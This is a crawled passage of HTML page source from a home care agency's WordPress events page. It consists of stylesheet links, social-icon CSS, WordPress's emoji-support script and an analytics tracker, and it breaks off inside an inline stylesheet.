

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://communitycarehhs.com/event/
body_size: 33373
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Community Care Home Health Services - New York State Licensed Home Care Agency.></title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link href="https://fonts.googleapis.com/css2?family=Cookie&family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:wght@400;700&display=swap" rel="stylesheet">
    <script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('ywVkO4XVWWe8Z6Bj'); </script>
    
	<script>var et_site_url='https://communitycarehhs.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.15' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.min.css?ver=5.5.9' type='text/css' media='print' />

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Community Care Home Health Services &raquo; Feed" href="https://communitycarehhs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Community Care Home Health Services &raquo; Comments Feed" href="https://communitycarehhs.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Community Care Home Health Services &raquo; iCal Feed" href="https://communitycarehhs.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Community Care Home Health Services &raquo; Events Feed" href="https://communitycarehhs.com/events/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/communitycarehhs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-select2-css-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.min.css?ver=5.5.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://communitycarehhs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='restrict-content-pro-content-upgrade-redirect-style-inline-css' type='text/css'>
.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-25{width:calc(25% - .5rem)}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-25 .wp-block-button__link{width:100%}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-50{width:calc(50% - .5rem)}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-50 .wp-block-button__link{width:100%}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-75{width:calc(75% - .5rem)}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-75 .wp-block-button__link{width:100%}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-100{margin-right:0;width:100%}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-100 .wp-block-button__link{width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://communitycarehhs.com/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://communitycarehhs.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://communitycarehhs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://communitycarehhs.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://communitycarehhs.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<style id='grw-public-main-css-inline-css' type='text/css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark 